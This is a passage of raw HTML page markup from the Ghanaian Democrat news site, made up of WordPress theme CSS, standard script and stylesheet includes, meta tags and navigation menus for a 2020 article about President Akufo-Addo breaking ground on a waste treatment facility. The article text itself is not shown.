0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/8629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2fb' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region" />
<meta property="og:url" content="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/" />
<meta property="og:description" content="The President of the Republic, Nana Addo Dankwa Akuffo Addo, on Thursday, October 1, 2020, cut the sod for the construction of a solid waste treatment facility at Effiduase, in Koforidua of the Eas…" />
<meta property="article:published_time" content="2020-10-02T15:19:13+00:00" />
<meta property="article:modified_time" content="2020-10-02T15:19:19+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1080%2C719&#038;ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1080%2C719&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-8629 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
